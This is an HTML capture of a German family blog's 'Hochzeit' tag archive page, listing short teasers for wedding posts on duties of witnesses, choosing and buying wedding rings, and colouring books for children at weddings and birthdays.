

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jubeki.de/tag/hochzeit/
body_size: 75913
content:
<!DOCTYPE html><html lang="de" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://jubeki.de/wp-content/cache/autoptimize/autoptimize_6ca24abc93041b5d59a608b875a8c52e.php" rel="stylesheet"><title>Hochzeit Archives - JuBeKi</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Hochzeit Archives - JuBeKi" /><meta property="og:url" content="https://jubeki.de/tag/hochzeit/" /><meta property="article:publisher" content="https://www.facebook.com/jubeki" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Hochzeit Archives - JuBeKi" /><meta name="twitter:site" content="@justbekids" /><meta name="twitter:label1" content="Beiträge" /><meta name="twitter:data1" content="7" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://jubeki.de/#person","name":"JuBeKi","sameAs":["https://www.facebook.com/jubeki","https://twitter.com/justbekids"]},{"@type":"WebSite","@id":"https://jubeki.de/#website","url":"https://jubeki.de","publisher":{"@id":"https://jubeki.de/#person"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://jubeki.de/tag/hochzeit/#webpage","url":"https://jubeki.de/tag/hochzeit/","name":"Hochzeit Archives - JuBeKi","isPartOf":{"@id":"https://jubeki.de/#website"},"inLanguage":"de"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Feed" href="https://jubeki.de/feed/" /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Kommentar-Feed" href="https://jubeki.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JuBeKi &raquo; Schlagwort-Feed zu Hochzeit" href="https://jubeki.de/tag/hochzeit/feed/" /> <script type="text/javascript" id="jquery-ui-datepicker-js-after">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after</script> <script type="text/javascript" id="events-manager-js-extra">var EM = {"ajaxurl":"https://jubeki.de/wp-admin/admin-ajax.php","locationajaxurl":"https://jubeki.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://jubeki.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://jubeki.de/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://jubeki.de/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://jubeki.de/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra</script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKP74PX" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jubeki.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKP74PX");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://jubeki.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jubeki.de/wp-json/wp/v2/tags/389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jubeki.de/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://jubeki.de/wp-content/uploads/2015/10/cropped-jubeki-neu1-270x270.jpg" /></head><body data-rsssl=1 class="archive tag tag-hochzeit tag-389 wp-theme-kiddie-care group-blog hfeed  right-sidebar"><div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="wrapper"><div class="site-branding"><div class="site-logo"></div><div id="site-identity"><h1 class="site-title"> <a href="https://jubeki.de/" rel="home"> JuBeKi</a></h1><p class="site-description">Just Be Kids &#8211; alles zu Familie, Haus und Garten</p></div></div><nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu"> <button type="button" class="menu-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="menu-menue-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-70"><a href="https://jubeki.de/category/allgemein/">News</a><ul class="sub-menu"><li id="menu-item-23029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23029"><a href="https://jubeki.de/category/gewinnspiele/">Gewinnspiele</a><ul class="sub-menu"><li id="menu-item-23030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23030"><a href="https://jubeki.de/category/gewinner/">Gewinner</a></li></ul></li></ul></li><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://jubeki.de/kinderflohmaerkte/">Kinderflohmärkte</a><ul class="sub-menu"><li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://jubeki.de/kinderflohmaerkte/termineintragung/">Termineintragung</a></li><li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://jubeki.de/category/kinderflohmaerkte/">Rund um Kinderflohmärkte</a></li></ul></li><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://jubeki.de/babys-und-kids/">Baby/Kids/Teens</a><ul class="sub-menu"><li id="menu-item-35757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35757"><a href="https://jubeki.de/babys-und-kids/100-maedchennamen-mit-bedeutung-herkunft/">100 Mädchennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-35756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35756"><a href="https://jubeki.de/babys-und-kids/100-jungennamen-mit-bedeutung-herkunft/">100 Jungennamen mit Bedeutung &#038; Herkunft</a></li><li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-624"><a href="https://jubeki.de/category/babys-und-kids/babys-und-kids-all/">Babys und Kids</a><ul class="sub-menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://jubeki.de/babys-und-kids/babykleidung/">Babykleidung – was brauchst Du am Anfang?</a><ul class="sub-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://jubeki.de/babys-und-kids/babykleidung/kleidergroesse-bei-babys/">Wie ermittelt man die Kleidergröße bei Babys?</a></li></ul></li><li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-509"><a href="https://jubeki.de/babys-und-kids/kinderspielzeug-ist-wichtig/">Kinderspielzeug</a><ul class="sub-menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://jubeki.de/category/babys-und-kids/spielzeugkauf/">Spielzeugkauf</a></li></ul></li><li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22125"><a href="https://jubeki.de/category/babys-und-kids/gesundheit/">Gesundheit / Entwicklung</a><ul class="sub-menu"><li id="menu-item-19822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19822"><a href="https://jubeki.de/babys-und-kids/gesundheit/zahnen-wenn-babys-zaehne-kriegen/">Zahnen – wenn Babys Zähne kriegen….</a></li></ul></li><li id="menu-item-14798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14798"><a href="https://jubeki.de/category/babys-und-kids/baby-und-kinderzimmer/">Baby- und Kinderzimmer</a></li><li id="menu-item-23529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23529"><a href="https://jubeki.de/category/babys-und-kids/geschenke/">Geschenke</a></li><li id="menu-item-31621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31621"><a href="https://jubeki.de/category/babys-und-kids/lustiges/">Lustiges</a></li></ul></li><li id="menu-item-30453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30453"><a href="https://jubeki.de/category/babys-und-kids/taufe/">Taufe</a><ul class="sub-menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://jubeki.de/babys-und-kids/taufe/taufsprueche/">Taufsprüche</a></li><li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://jubeki.de/babys-und-kids/taufe/">Fragen Rund um die Taufe</a></li></ul></li><li id="menu-item-26092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26092"><a href="https://jubeki.de/babys-und-kids/konfirmation/">Konfirmation</a></li><li id="menu-item-27012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27012"><a href="https://jubeki.de/category/babys-und-kids/schule/">Kita / Schule / lernen</a></li><li id="menu-item-23930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23930"><a href="https://jubeki.de/singen-spielen-tanzen/">Singen, Spielen, Tanzen</a><ul class="sub-menu"><li id="menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26117"><a href="https://jubeki.de/category/babys-und-kids/spielideen/">Spielideen</a></li><li id="menu-item-26093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26093"><a href="https://jubeki.de/babys-und-kids/texte-von-kinderliedern-singt-mit-uns/">Texte von Kinderliedern – singt mit uns!</a></li><li id="menu-item-26094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26094"><a href="https://jubeki.de/babys-und-kids/texte-von-kniereitern/">Texte von Kniereitern – spielt mit uns!</a></li><li id="menu-item-26095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26095"><a href="https://jubeki.de/babys-und-kids/texte-von-fingerspielen-spielt-mit/">Texte von Fingerspielen – spielt mit!</a></li></ul></li><li id="menu-item-26102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26102"><a href="https://jubeki.de/category/teens/">Teens</a><ul class="sub-menu"><li id="menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26103"><a href="https://jubeki.de/category/teens/coole-klamotten/">coole Klamotten</a></li><li id="menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26104"><a href="https://jubeki.de/category/teens/reisen-fuer-teens/">Reisen für Teens</a></li></ul></li></ul></li><li id="menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26099"><a href="https://jubeki.de/category/mamas-und-papas/">Mamas/Papas/Großeltern</a><ul class="sub-menu"><li id="menu-item-26089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26089"><a href="https://jubeki.de/werdende-mama/">werdende Mamas</a><ul class="sub-menu"><li id="menu-item-26118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26118"><a href="https://jubeki.de/category/werdende-mamas/kinderwunsch/">Kinderwunsch</a></li><li id="menu-item-26119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26119"><a href="https://jubeki.de/category/werdende-mamas/schwangerschaft/">Schwangerschaft</a></li></ul></li><li id="menu-item-30702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30702"><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/">Hochzeit/Beziehung</a></li><li id="menu-item-26097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26097"><a href="https://jubeki.de/category/familienauto/">Familienauto</a></li><li id="menu-item-26098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26098"><a href="https://jubeki.de/category/familienurlaub/">Familienurlaub</a></li><li id="menu-item-31712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31712"><a href="https://jubeki.de/category/mamas-und-papas/erziehung/">Erziehung</a></li><li id="menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26101"><a href="https://jubeki.de/category/mamas-und-papas/gesundheit-mamas-und-papas/">Gesundheit/Pflege/Beauty</a></li><li id="menu-item-31829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31829"><a href="https://jubeki.de/category/mamas-und-papas/mode-beauty/">Mode/Beauty</a></li><li id="menu-item-31191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31191"><a href="https://jubeki.de/category/mamas-und-papas/vorsorgen/">Vorsorgen</a></li><li id="menu-item-31713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31713"><a href="https://jubeki.de/category/mamas-und-papas/hobbys/">Hobbys</a></li><li id="menu-item-30121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30121"><a href="https://jubeki.de/category/mamas-und-papas/technik/">Technik</a></li><li id="menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26100"><a href="https://jubeki.de/category/mamas-und-papas/geld-verdienen/">Geld verdienen/sparen</a></li></ul></li><li id="menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26110"><a href="https://jubeki.de/category/haus-und-garten/">Haus und Garten</a><ul class="sub-menu"><li id="menu-item-30192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30192"><a href="https://jubeki.de/category/haus-und-garten/im-haus/">Im Haus</a><ul class="sub-menu"><li id="menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26111"><a href="https://jubeki.de/category/haus-und-garten/haushaltstipps/">Haushaltstipps</a></li></ul></li><li id="menu-item-30191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30191"><a href="https://jubeki.de/category/haus-und-garten/im-garten/">Im Garten</a></li><li id="menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26112"><a href="https://jubeki.de/category/haus-und-garten/haustiere/">Haustiere</a></li><li id="menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26113"><a href="https://jubeki.de/category/haus-und-garten/kreatives/">Kreatives</a></li><li id="menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26114"><a href="https://jubeki.de/category/haus-und-garten/leckeres/">Leckeres</a></li><li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33696"><a href="https://jubeki.de/category/haus-und-garten/jahreszeiten/">Jahreszeiten</a></li></ul></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/">Tests/Ratgeber</a><ul class="sub-menu"><li id="menu-item-26082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26082"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/buecher/">Bücher</a></li><li id="menu-item-23393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23393"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/parks/">Freizeiteinrichtungen</a></li><li id="menu-item-23392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23392"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/lebensmittel/">Lebensmittel</a></li><li id="menu-item-23394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23394"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/pflege/">Pflege</a></li><li id="menu-item-23396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23396"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/spiele/">Spiele</a></li><li id="menu-item-23395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23395"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/soziales/">Soziales</a></li><li id="menu-item-27564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27564"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/interaktiv/">Interaktiv</a></li><li id="menu-item-24762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24762"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/haushaltsgeraete/">Haushaltsgeräte</a></li><li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://jubeki.de/category/babys-und-kids/testsratgeberempfehlungen/fahrzeuge/">Fahrzeuge</a></li></ul></li><li id="menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26107"><a href="https://jubeki.de/category/blogparade/">Blogparaden</a><ul class="sub-menu"><li id="menu-item-31304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31304"><a href="https://jubeki.de/category/blogparade/die-glueckliche-blogparade/">Die glückliche Blogparade</a></li><li id="menu-item-30379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30379"><a href="https://jubeki.de/category/blogparade/1000-fragen/">1000 Fragen</a></li><li id="menu-item-30380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30380"><a href="https://jubeki.de/category/blogparade/365-tage-challenge/">365 Tage Challenge</a></li><li id="menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26108"><a href="https://jubeki.de/category/blogparade/12von12/">12von12</a></li><li id="menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26115"><a href="https://jubeki.de/category/blogparade/wochenende-in-bildern/">Wochenende in Bildern</a></li><li id="menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26116"><a href="https://jubeki.de/category/babys-und-kids/welt-mit-kinderaugen-sehen/">Welt mit Kinderaugen sehen</a></li><li id="menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26109"><a href="https://jubeki.de/category/blogparade/momente-des-monats/">Momente des Monats</a></li></ul></li><li id="menu-item-26084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26084"><a href="https://jubeki.de/impressum/">Impressum</a><ul class="sub-menu"><li id="menu-item-26085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26085"><a rel="privacy-policy" href="https://jubeki.de/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li><li id="menu-item-35429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35429"><a href="https://jubeki.de/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li><li id="menu-item-26086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26086"><a href="https://jubeki.de/?page_id=314">Kontakt</a></li><li id="menu-item-26087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26087"><a href="https://jubeki.de/impressum/kooperationen/">Kooperationen</a></li><li id="menu-item-26088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26088"><a href="https://jubeki.de/impressum/jubeki-kinderflohmarkt-babybasar/">Was ist Jubeki?</a></li><li id="menu-item-26124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26124"><a href="https://jubeki.de/befreundete-seiten/">Befreundete und tolle Seiten</a></li></ul></li></ul></div></nav></div></header><div id="content" class="site-content"><div class="lazyload" id="page-site-header" data-bg="https://jubeki.de/wp-content/themes/kiddie-care/assets/images/default-header.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"><div class="overlay"></div><header class='page-header'><div class="wrapper"><h2 class="page-title">Schlagwort: <span>Hochzeit</span></h2></div></header></div><div class= "wrapper page-section"><div id="primary" class="content-area"><main id="main" class="site-main blog-posts-wrapper" role="main"><div class="col-3"><article id="post-34272" class="post-34272 post type-post status-publish format-standard has-post-thumbnail hentry category-hochzeit category-mamas-und-papas tag-hochzeit tag-junggesellenabschied" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2018/01/bridal-bouquet-2720592_1920-e1516717449779.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/hochzeit-aufgaben-der-trauzeugen/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/hochzeit-aufgaben-der-trauzeugen/" rel="bookmark">Hochzeit &#8211; Aufgaben der Trauzeugen.</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/hochzeit-aufgaben-der-trauzeugen/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-02T07:21:48+01:00">2. Mai 2020</time></a></span></div><div class="entry-content"><p>Aufgaben der Trauzeugen. Du wurdest zu der Trauzeugin oder zu dem Trauzeugen ernannt? Herzlichen Glückwunsch! Du bist eine ganz besondere Person für das Brautpaar und darfst die wichtigsten Aufgaben bei der Planung der Hochzeit übernehmen. Die Aufgaben, die man als [&hellip;]</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li><li><a href="https://jubeki.de/category/mamas-und-papas/" rel="category tag">Mamas und Papas</a></li></ul></span></div></div></div></article><article id="post-34129" class="post-34129 post type-post status-publish format-standard has-post-thumbnail hentry category-mamas-und-papas category-hochzeit tag-hochzeit" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2019/04/wedding-2544405_640.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/die-besten-tipps-zum-trauringkauf/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/die-besten-tipps-zum-trauringkauf/" rel="bookmark">Die besten Tipps zum Trauringkauf!</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/die-besten-tipps-zum-trauringkauf/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-23T18:58:41+01:00">23. Januar 2020</time></a></span></div><div class="entry-content"><p>Die besten Tipps zum Trauringkauf! Ihr zählt schon die Stunden bis es so weit ist und Ihr mit Eurem Partner/Eurer Partnerin vor den Traualtar tretet. Bis es aber soweit ist, müsst Ihr noch einige Kleinigkeiten erledigen. Neben dem Kleid, der [&hellip;]</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/" rel="category tag">Mamas und Papas</a></li><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li></ul></span></div></div></div></article><article id="post-34084" class="post-34084 post type-post status-publish format-standard has-post-thumbnail hentry category-kreatives category-hochzeit tag-basteln tag-feiern tag-feste tag-geburtstag tag-hochzeit tag-kindergeburtstag" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2020/01/2-malbuch-hochzeit-mit-stiften.png" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/malbuecher-kindergeburtstag-und-hochzeit/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/malbuecher-kindergeburtstag-und-hochzeit/" rel="bookmark">Malbücher für den Kindergeburtstag und die Hochzeit.</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/malbuecher-kindergeburtstag-und-hochzeit/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-13T06:41:27+01:00">13. Januar 2020</time></a></span></div><div class="entry-content"><p>Malbücher für den Kindergeburtstag und die Hochzeit. Im heutigen Beitrag geht es um Malbücher bzw. Rätselbücher für Kinder, die bei verschiedenen Anlässen sehr praktisch sein können 😉</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/haus-und-garten/kreatives/" rel="category tag">Kreatives</a></li><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li></ul></span></div></div></div></article><article id="post-31852" class="post-31852 post type-post status-publish format-standard has-post-thumbnail hentry category-hochzeit tag-hochzeit" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2019/04/wedding-322034_640.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/eheringe/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/eheringe/" rel="bookmark">Eheringe &#8211; Tradition, Aussuchen Kaufen und Herstellung.</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/eheringe/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-03T14:59:25+01:00">3. April 2019</time></a></span></div><div class="entry-content"><p>Eheringe &#8211; Tradition, Aussuchen Kaufen und Herstellung. Im heutigen Artikel geht es um Eheringe. Um damit verbundene Traditionen, das Aussuchen und Kaufen, sowie um die Herstellung.</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li></ul></span></div></div></div></article><article id="post-30921" class="post-30921 post type-post status-publish format-standard has-post-thumbnail hentry category-hochzeit category-mamas-und-papas tag-hochzeit" ><div class="blog-item-wrapper image-top"><div class="lazyload featured-image" data-bg="https://jubeki.de/wp-content/uploads/2018/09/rings-2634929_1920.png" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"> <a href="https://jubeki.de/schoene-ringe-zur-trauung/"></a></div><div class="entry-container"><header class="entry-header"><h2 class="entry-title"><a href="https://jubeki.de/schoene-ringe-zur-trauung/" rel="bookmark">Schöne Ringe zur Trauung &#8211; große Auswahl beim Fachmann!</a></h2></header><div class="entry-meta"> <span class="date"><a href="https://jubeki.de/schoene-ringe-zur-trauung/" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-18T05:15:12+01:00">18. September 2018</time></a></span></div><div class="entry-content"><p>Schöne Ringe zur Trauung &#8211; große Auswahl beim Fachmann Wer vor der eigenen Hochzeit steht, sollte schon bald die richtigen Utensilien und Produkte einplanen. Damit ist nicht nur die Dekoration auf der eigenen Hochzeit gemeint, sondern zugleich die Eheringe und [&hellip;]</p></div><div class="entry-meta"> <span class="cat-links"><ul class="post-categories"><li><a href="https://jubeki.de/category/mamas-und-papas/hochzeit/" rel="category tag">Hochzeit/Beziehung</a></li><li><a href="https://jubeki.de/category/mamas-und-papas/" rel="category tag">Mamas und Papas</a></li></ul></span></div></div></div></article><article id="post-30924" class="post-30924 post type-post status-publish format-standard has-post-thumbnail hentry category-hochzeit category-kreatives category-mamas-und-papas tag-hochzeit tag-kreativ 